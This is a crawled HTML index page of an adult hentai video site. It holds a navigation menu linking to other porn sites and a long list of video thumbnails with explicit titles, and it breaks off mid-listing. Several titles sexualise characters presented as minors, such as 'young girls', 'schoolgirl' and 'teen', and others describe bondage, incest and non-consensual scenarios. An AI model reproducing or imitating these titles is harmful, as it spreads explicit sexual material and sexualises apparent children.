

--- FILE ---
content_type: text/html
request_url: https://sexanime.org/en/?error0_gallery
body_size: 11177
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Sex Anime - offers a fantastic selection of hq hentai and anime porn.</title>
        <meta name="description" content="Watch free streaming sex anime videos featuring sexy hentai and 3D animation. Enjoy the best adult content from Japan and beyond!" />
        <link rel="alternate" hreflang="ar" href="/ar/" />
<link rel="alternate" hreflang="de" href="/de/" />
<link rel="alternate" hreflang="en" href="/en/" />
<link rel="alternate" hreflang="es" href="/es/" />
<link rel="alternate" hreflang="fr" href="/fr/" />
<link rel="alternate" hreflang="hi" href="/hi/" />
<link rel="alternate" hreflang="id" href="/id/" />
<link rel="alternate" hreflang="it" href="/it/" />
<link rel="alternate" hreflang="ja" href="/ja/" />
<link rel="alternate" hreflang="ko" href="/ko/" />
<link rel="alternate" hreflang="ms" href="/ms/" />
<link rel="alternate" hreflang="nl" href="/nl/" />
<link rel="alternate" hreflang="pl" href="/pl/" />
<link rel="alternate" hreflang="pt" href="/pt/" />
<link rel="alternate" hreflang="ru" href="/ru/" />
<link rel="alternate" hreflang="sv" href="/sv/" />
<link rel="alternate" hreflang="th" href="/th/" />
<link rel="alternate" hreflang="tr" href="/tr/" />
<link rel="alternate" hreflang="vi" href="/vi/" />
<link rel="alternate" hreflang="zh" href="/zh/" />
 
        <link rel="canonical" href="https://sexanime.org/en/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/8zILHCjSlGqtleCGc8jB.js" type="text/javascript"></script>
        
        
        <div class="head-container">
        
            <div class="main-container">
                
                <a class="logo" href="/" target="_self">
                    Sex <span class="logo-icon"></span> <span>Anime</span>
                </a>
                
                <span class="menu-button"></span>
                <span class="search-button"></span>
                
                <div class="menu">
                    <ul>
                        <li><a class="active" href="/" target="_self">Home</a></li>
                        <li><a href="https://livesexhookers.com/">Live Sex Cams</a></li>
                        <li><a href="https://pornsites.love/category/porn-pictures-sites/">Porn Sites</a></li>
                    </ul>
                </div>
                
                
                <div class="search-form">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
    
        <div class="main-container">
 
            <h1>Sex Anime</h1>
            
                
            <div class="filters">
                <a href="/en/index/popular/1/" target="_self">Most Viewed</a>
                <a href="/en/index/latest/1/" target="_self">Last Added</a>
            </div>

            <div class="thumbs-container">
                
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852732179710907/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9441783bb" src="/thumbs/907/2705852732179710907_0.jpg" alt="Overflow Episode 6 English Subbed" width="320" height="240">
                            </div>
                            <p>Overflow Episode 6 English Subbed</p>
                        </a>
                        <span class="lay">7:21</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942639282483305/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10a4ad7069" src="/thumbs/305/3824942639282483305_0.jpg" alt="Pokemon SMgirls" width="320" height="240">
                            </div>
                            <p>Pokemon SMgirls</p>
                        </a>
                        <span class="lay">9:52</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852731790321466/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb92ce1e73a" src="/thumbs/466/2705852731790321466_0.jpg" alt="Two young girls fucked with a dildo on a motorcycle" width="320" height="240">
                            </div>
                            <p>Two young girls fucked with a dildo on a motorcycle</p>
                        </a>
                        <span class="lay">1:15</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852731726297452/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb92910f96c" src="/thumbs/452/2705852731726297452_0.jpg" alt="Elle couine comme les meufs de hentai" width="320" height="240">
                            </div>
                            <p>Elle couine comme les meufs de hentai</p>
                        </a>
                        <span class="lay">5:17</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13554958837214648694/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33ec5389976" src="/thumbs/694/13554958837214648694_0.jpg" alt="Bondage hentai pregnant gets ass and mouth injection" width="320" height="240">
                            </div>
                            <p>Bondage hentai pregnant gets ass and mouth injection</p>
                        </a>
                        <span class="lay">8:59</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1892856897829499646/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c751ddc672fe" src="/thumbs/646/1892856897829499646_0.jpg" alt="Hentai Pros - Tsuyabi 1" width="320" height="240">
                            </div>
                            <p>Hentai Pros - Tsuyabi 1</p>
                        </a>
                        <span class="lay">5:00</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942637970969800/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10568154c8" src="/thumbs/800/3824942637970969800_0.jpg" alt="Bikini Warriors - 04" width="320" height="240">
                            </div>
                            <p>Bikini Warriors - 04</p>
                        </a>
                        <span class="lay">4:06</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852734229578914/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9be4604a2" src="/thumbs/914/2705852734229578914_0.jpg" alt="Kowaremono Episode 1" width="320" height="240">
                            </div>
                            <p>Kowaremono Episode 1</p>
                        </a>
                        <span class="lay">17:44</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1426482545078902481/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe25121b91ed1" src="/thumbs/481/1426482545078902481_0.jpg" alt="Hardcore hentai An Overdue Anal Payment" width="320" height="240">
                            </div>
                            <p>Hardcore hentai An Overdue Anal Payment</p>
                        </a>
                        <span class="lay">8:00</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13554958837019496029/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33eb996ce5d" src="/thumbs/29/13554958837019496029_0.jpg" alt="Caught and tied up hentai girls" width="320" height="240">
                            </div>
                            <p>Caught and tied up hentai girls</p>
                        </a>
                        <span class="lay">6:37</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/8464687456758347662/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="75789c64e2c9378e" src="/thumbs/662/8464687456758347662_0.jpg" alt="Naruto XXX Porn Parody - Sakura & Naruto Full Blowjob Animation (Hard Sex) ( Anime Hentai)" width="320" height="240">
                            </div>
                            <p>Naruto XXX Porn Parody - Sakura & Naruto Full Blowjob Animation (Hard Sex) ( Anime Hentai)</p>
                        </a>
                        <span class="lay">5:38</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852733256320702/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9844346be" src="/thumbs/702/2705852733256320702_0.jpg" alt="Hentai Lady Sex" width="320" height="240">
                            </div>
                            <p>Hentai Lady Sex</p>
                        </a>
                        <span class="lay">6:33</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13554958834871518013/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33e398f433d" src="/thumbs/13/13554958834871518013_0.jpg" alt="Foot fetish and blowjob in hentai video" width="320" height="240">
                            </div>
                            <p>Foot fetish and blowjob in hentai video</p>
                        </a>
                        <span class="lay">5:19</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13554958836611634132/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33ea14753d4" src="/thumbs/132/13554958836611634132_0.jpg" alt="Hentai schoolgirl gets gangbanged" width="320" height="240">
                            </div>
                            <p>Hentai schoolgirl gets gangbanged</p>
                        </a>
                        <span class="lay">5:06</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852733658786794/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb99c406bea" src="/thumbs/794/2705852733658786794_0.jpg" alt="Fandel Tales by Derpixon" width="320" height="240">
                            </div>
                            <p>Fandel Tales by Derpixon</p>
                        </a>
                        <span class="lay">11:51</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3157802390566755086/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="2bd2c48b209c5b0e" src="/thumbs/86/3157802390566755086_0.jpg" alt="Wife cheats with neighbor while Husband's at work [4K 60FPS] Hentai Remastered" width="320" height="240">
                            </div>
                            <p>Wife cheats with neighbor while Husband's at work [4K 60FPS] Hentai Remastered</p>
                        </a>
                        <span class="lay">15:03</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13554958834936204436/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33e3d6a4c94" src="/thumbs/436/13554958834936204436_0.jpg" alt="Hentai schoolgirl fucked" width="320" height="240">
                            </div>
                            <p>Hentai schoolgirl fucked</p>
                        </a>
                        <span class="lay">6:02</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13554958837445429035/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33ed2fa072b" src="/thumbs/35/13554958837445429035_0.jpg" alt="Hentai coed poked hard by brutal tentacles" width="320" height="240">
                            </div>
                            <p>Hentai coed poked hard by brutal tentacles</p>
                        </a>
                        <span class="lay">5:15</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13554958837533110136/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33ed833ef78" src="/thumbs/136/13554958837533110136_0.jpg" alt="Hentai girl sandwiched between two guys" width="320" height="240">
                            </div>
                            <p>Hentai girl sandwiched between two guys</p>
                        </a>
                        <span class="lay">3:29</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852732179555418/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb94415245a" src="/thumbs/418/2705852732179555418_0.jpg" alt="To love Ru Darkness All Girls Sex" width="320" height="240">
                            </div>
                            <p>To love Ru Darkness All Girls Sex</p>
                        </a>
                        <span class="lay">18:29</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852735092597922/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9f1b6a4a2" src="/thumbs/922/2705852735092597922_0.jpg" alt="Shoujo Kara Shoujoe 01 Vostfr" width="320" height="240">
                            </div>
                            <p>Shoujo Kara Shoujoe 01 Vostfr</p>
                        </a>
                        <span class="lay">16:32</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852734699105150/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9da426b7e" src="/thumbs/150/2705852734699105150_0.jpg" alt="3DD" width="320" height="240">
                            </div>
                            <p>3DD</p>
                        </a>
                        <span class="lay">18:25</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1634612628883686330/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="16af4f8681fac3ba" src="/thumbs/330/1634612628883686330_0.jpg" alt="3D Compilation: Overwatch Ashe Missionary Fuck Dva Asshole Sex Toy Ride Mercy Creampied Uncensored Tentacle" width="320" height="240">
                            </div>
                            <p>3D Compilation: Overwatch Ashe Missionary Fuck Dva Asshole Sex Toy Ride Mercy Creampied Uncensored Tentacle</p>
                        </a>
                        <span class="lay">5:59</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942638787925740/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10873316ec" src="/thumbs/740/3824942638787925740_0.jpg" alt="Final Fantasy Tifa Hentai" width="320" height="240">
                            </div>
                            <p>Final Fantasy Tifa Hentai</p>
                        </a>
                        <span class="lay">8:46</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13554958834893884942/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33e3ae48e0e" src="/thumbs/942/13554958834893884942_0.jpg" alt="Hentai shemale fucked n cummed orgy" width="320" height="240">
                            </div>
                            <p>Hentai shemale fucked n cummed orgy</p>
                        </a>
                        <span class="lay">3:55</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/4524037130076292132/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3ec89bcce8e00424" src="/thumbs/132/4524037130076292132_0.jpg" alt="Boruto x Hinata Uncensored Anime Cartoon Animated Animatio" width="320" height="240">
                            </div>
                            <p>Boruto x Hinata Uncensored Anime Cartoon Animated Animatio</p>
                        </a>
                        <span class="lay">1:34</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852731216520051/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb90aae6373" src="/thumbs/51/2705852731216520051_0.jpg" alt="Jackie x janna in bus sex." width="320" height="240">
                            </div>
                            <p>Jackie x janna in bus sex.</p>
                        </a>
                        <span class="lay">2:14</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852735304143437/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9fe52924d" src="/thumbs/437/2705852735304143437_0.jpg" alt="Anal Action In Bondage Hentai" width="320" height="240">
                            </div>
                            <p>Anal Action In Bondage Hentai</p>
                        </a>
                        <span class="lay">5:00</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852731964899920/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb93749c250" src="/thumbs/920/2705852731964899920_0.jpg" alt="Real my mom parti 1" width="320" height="240">
                            </div>
                            <p>Real my mom parti 1</p>
                        </a>
                        <span class="lay">2:50</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1426482545233712747/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe2512af3566b" src="/thumbs/747/1426482545233712747_0.jpg" alt="Hentai bdsm xxx Poor Jade Jantzen " width="320" height="240">
                            </div>
                            <p>Hentai bdsm xxx Poor Jade Jantzen </p>
                        </a>
                        <span class="lay">8:00</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1892856896782814014/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c7519f634b3e" src="/thumbs/14/1892856896782814014_0.jpg" alt="Hot bondage sex" width="320" height="240">
                            </div>
                            <p>Hot bondage sex</p>
                        </a>
                        <span class="lay">1:40</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13554958838066370922/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33ef7fcd96a" src="/thumbs/922/13554958838066370922_0.jpg" alt="Bondage hentai with a muzzle hard strapon fucked" width="320" height="240">
                            </div>
                            <p>Bondage hentai with a muzzle hard strapon fucked</p>
                        </a>
                        <span class="lay">5:36</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852734481577848/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9cd4b3778" src="/thumbs/848/2705852734481577848_0.jpg" alt="ONE PIECE edited ecchi moment from anime naked Boa Hancock" width="320" height="240">
                            </div>
                            <p>ONE PIECE edited ecchi moment from anime naked Boa Hancock</p>
                        </a>
                        <span class="lay">0:18</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852735006887230/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9ec9acd3e" src="/thumbs/230/2705852735006887230_0.jpg" alt="Shoujo-tachi no Sadism The Animation Episode 2 Uncensored" width="320" height="240">
                            </div>
                            <p>Shoujo-tachi no Sadism The Animation Episode 2 Uncensored</p>
                        </a>
                        <span class="lay">16:54</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/9905429024213671484/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="8977273760199e3c" src="/thumbs/484/9905429024213671484_0.jpg" alt="Full Moon Fever - 3D Futanari Animation" width="320" height="240">
                            </div>
                            <p>Full Moon Fever - 3D Futanari Animation</p>
                        </a>
                        <span class="lay">2:31</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1426482544617897666/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe251063ebec2" src="/thumbs/666/1426482544617897666_0.jpg" alt="Furry animal anime porn and short hair teen small tits masturbation Renee" width="320" height="240">
                            </div>
                            <p>Furry animal anime porn and short hair teen small tits masturbation Renee</p>
                        </a>
                        <span class="lay">8:00</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13554958838077828207/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33ef8abac6f" src="/thumbs/207/13554958838077828207_0.jpg" alt="Hentai girl in the bathroom" width="320" height="240">
                            </div>
                            <p>Hentai girl in the bathroom</p>
                        </a>
                        <span class="lay">6:48</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852732651378266/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb96034965a" src="/thumbs/266/2705852732651378266_0.jpg" alt="Nympho Princess 1" width="320" height="240">
                            </div>
                            <p>Nympho Princess 1</p>
                        </a>
                        <span class="lay">3:38</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/155550104114245009/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="2289ffedc812d91" src="/thumbs/9/155550104114245009_0.jpg" alt="Hentai subtitled in Portuguese ep 2" width="320" height="240">
                            </div>
                            <p>Hentai subtitled in Portuguese ep 2</p>
                        </a>
                        <span class="lay">16:20</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852733486156231/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb991f649c7" src="/thumbs/231/2705852733486156231_0.jpg" alt="Enbi" width="320" height="240">
                            </div>
                            <p>Enbi</p>
                        </a>
                        <span class="lay">14:25</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13554958834116910451/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33e0c94dd73" src="/thumbs/451/13554958834116910451_0.jpg" alt="Big busted hentai girl riding hard cock" width="320" height="240">
                            </div>
                            <p>Big busted hentai girl riding hard cock</p>
                        </a>
                        <span class="lay">5:19</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852731431462102/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9177e24d6" src="/thumbs/102/2705852731431462102_0.jpg" alt="Tentacle Solo" width="320" height="240">
                            </div>
                            <p>Tentacle Solo</p>
                        </a>
                        <span class="lay">3:00</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13554958834590327938/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33e28cca482" src="/thumbs/938/13554958834590327938_0.jpg" alt="Tied up hentai babe gets her ass toyed" width="320" height="240">
                            </div>
                            <p>Tied up hentai babe gets her ass toyed</p>
                        </a>
                        <span class="lay">3:02</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2307611328019707526/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="20064846ce483686" src="/thumbs/526/2307611328019707526_0.jpg" alt="Chesty nerd nymphos girl is very horny watching manga" width="320" height="240">
                            </div>
                            <p>Chesty nerd nymphos girl is very horny watching manga</p>
                        </a>
                        <span class="lay">11:30</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13554958837475346680/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33ed4c288f8" src="/thumbs/680/13554958837475346680_0.jpg" alt="Bondage hentai plugs vibrator in her ass and wet pussy" width="320" height="240">
                            </div>
                            <p>Bondage hentai plugs vibrator in her ass and wet pussy</p>
                        </a>
                        <span class="lay">7:24</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852731552875365/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb91ebac365" src="/thumbs/365/2705852731552875365_0.jpg" alt="Best Hentai Game in 2019 reporting created a little Asian te" width="320" height="240">
                            </div>
                            <p>Best Hentai Game in 2019 reporting created a little Asian te</p>
                        </a>
                        <span class="lay">7:14</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13554958834727653395/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33e30fc1013" src="/thumbs/395/13554958834727653395_0.jpg" alt="Hentai girls caught by robots arm and tentacles" width="320" height="240">
                            </div>
                            <p>Hentai girls caught by robots arm and tentacles</p>
                        </a>
                        <span class="lay">5:12</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942638598385432/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed107be6ef18" src="/thumbs/432/3824942638598385432_0.jpg" alt="Manga : fucked in a train" width="320" height="240">
                            </div>
                            <p>Manga : fucked in a train</p>
                        </a>
                        <span class="lay">2:10</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1892856895254951687/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c7514451f707" src="/thumbs/687/1892856895254951687_0.jpg" alt="Anime Figure Bukkake (Queen Menace 2)" width="320" height="240">
                            </div>
                            <p>Anime Figure Bukkake (Queen Menace 2)</p>
                        </a>
                        <span class="lay">3:03</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942637014764280/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed101d82caf8" src="/thumbs/280/3824942637014764280_0.jpg" alt="elsa and anna frozen 3d sex compilation - ToonWild.com" width="320" height="240">
                            </div>
                            <p>elsa and anna frozen 3d sex compilation - ToonWild.com</p>
                        </a>
                        <span class="lay">8:12</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13554958834021065036/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33e06de614c" src="/thumbs/36/13554958834021065036_0.jpg" alt="Busty hentai blonde hard pounding from behind" width="320" height="240">
                            </div>
                            <p>Busty hentai blonde hard pounding from behind</p>
                        </a>
                        <span class="lay">6:00</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13554958836829053029/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33eae3ce065" src="/thumbs/29/13554958836829053029_0.jpg" alt="Hentai teen fucked rough" width="320" height="240">
                            </div>
                            <p>Hentai teen fucked rough</p>
                        </a>
                        <span class="lay">5:23</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/8044777719528285899/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="6fa4cab67d75e6cb" src="/thumbs/899/8044777719528285899_0.jpg" alt="Film Hentai Sweet best friend Manhwa Hentai Comics" width="320" height="240">
                            </div>
                            <p>Film Hentai Sweet best friend Manhwa Hentai Comics</p>
                        </a>
                        <span class="lay">10:38</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13554958834118587629/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33e0cae74ed" src="/thumbs/629/13554958834118587629_0.jpg" alt="Schoolgirl hentai gets licked her pink pussy and hard fucked" width="320" height="240">
                            </div>
                            <p>Schoolgirl hentai gets licked her pink pussy and hard fucked</p>
                        </a>
                        <span class="lay">10:02</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13554958836837675719/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33eaec072c7" src="/thumbs/719/13554958836837675719_0.jpg" alt="Lesbian hentai fingering pussy and squeezing tits" width="320" height="240">
                            </div>
                            <p>Lesbian hentai fingering pussy and squeezing tits</p>
                        </a>
                        <span class="lay">10:04</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13554958834680972212/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33e2e33c3b4" src="/thumbs/212/13554958834680972212_0.jpg" alt="Japanese hentai schoolgirl with bigboobs hot poking" width="320" height="240">
                            </div>
                            <p>Japanese hentai schoolgirl with bigboobs hot poking</p>
                        </a>
                        <span class="lay">5:07</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13554958836492138395/" class="trd">
                            <div class="pic rectangle-ratio">
